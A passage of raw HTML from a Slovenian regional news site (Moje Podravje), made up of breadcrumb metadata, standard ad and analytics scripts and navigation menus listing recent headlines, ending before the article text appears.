                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/aktualno/",
                                "name": "Aktualno"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/italija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe/",
                                "name": "Italija: Ukrajinski najstnik ostal iznakažen, potem ko je zaščitil mladoletnike v nasilnem..."                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-29463 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child italija-ukrajinski-najstnik-ostal-iznakazen-potem-ko-je-zascitil-mladoletnike-v-nasilnem-ropu-40-clanske-severnoafriske-tolpe global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 20 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696fc9f522381_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696fc9f522c44_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696fc9f522c44" ><script>var block_td_uid_2_696fc9f522c44 = new tdBlock();
block_td_uid_2_696fc9f522c44.id = "td_uid_2_696fc9f522c44";
block_td_uid_2_696fc9f522c44.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696fc9f522c44_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696fc9f522c44_rand","tdc_css_class_style":"td_uid_2_696fc9f522c44_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696fc9f522c44.td_column_number = "3";
block_td_uid_2_696fc9f522c44.block_type = "td_block_mega_menu";
block_td_uid_2_696fc9f522c44.post_count = "5";
block_td_uid_2_696fc9f522c44.found_posts = "3310";
block_td_uid_2_696fc9f522c44.header_color = "";
block_td_uid_2_696fc9f522c44.ajax_pagination_infinite_stop = "";
block_td_uid_2_696fc9f522c44.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_696fc9f522c44);
</script><div id=td_uid_2_696fc9f522c44 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696fc9f522c44" data-td_block_id="td_uid_2_696fc9f522c44"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696fc9f522c44" data-td_block_id="td_uid_2_696fc9f522c44"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696fc9f5243f6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696fc9f5243f6" ><script>var block_td_uid_3_696fc9f5243f6 = new tdBlock();
block_td_uid_3_696fc9f5243f6.id = "td_uid_3_696fc9f5243f6";
block_td_uid_3_696fc9f5243f6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696fc9f5243f6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696fc9f5243f6_rand","tdc_css_class_style":"td_uid_3_696fc9f5243f6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696fc9f5243f6.td_column_number = "3";
block_td_uid_3_696fc9f5243f6.block_type = "td_block_mega_menu";
block_td_uid_3_696fc9f5243f6.post_count = "5";
block_td_uid_3_696fc9f5243f6.found_posts = "1874";
block_td_uid_3_696fc9f5243f6.header_color = "";
block_td_uid_3_696fc9f5243f6.ajax_pagination_infinite_stop = "";
block_td_uid_3_696fc9f5243f6.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_696fc9f5243f6);
</script><div id=td_uid_3_696fc9f5243f6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696fc9f5243f6" data-td_block_id="td_uid_3_696fc9f5243f6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696fc9f5243f6" data-td_block_id="td_uid_3_696fc9f5243f6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696fc9f5257ef_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696fc9f5257ef" ><script>var block_td_uid_4_696fc9f5257ef = new tdBlock();
block_td_uid_4_696fc9f5257ef.id = "td_uid_4_696fc9f5257ef";
block_td_uid_4_696fc9f5257ef.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696fc9f5257ef_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696fc9f5257ef_rand","tdc_css_class_style":"td_uid_4_696fc9f5257ef_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696fc9f5257ef.td_column_number = "3";
block_td_uid_4_696fc9f5257ef.block_type = "td_block_mega_menu";
block_td_uid_4_696fc9f5257ef.post_count = "5";
block_td_uid_4_696fc9f5257ef.found_posts = "1698";
block_td_uid_4_696fc9f5257ef.header_color = "";
block_td_uid_4_696fc9f5257ef.ajax_pagination_infinite_stop = "";
block_td_uid_4_696fc9f5257ef.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_696fc9f5257ef);
</script><div id=td_uid_4_696fc9f5257ef class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
